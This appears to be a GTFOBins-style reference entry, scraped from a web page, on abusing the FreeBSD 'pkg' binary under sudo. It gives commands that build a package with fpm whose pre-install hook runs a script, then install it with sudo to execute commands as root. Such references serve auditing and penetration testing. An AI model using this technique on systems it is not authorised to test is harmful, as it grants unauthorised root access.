 .. / pkg Star 10,083
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted FreeBSD package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz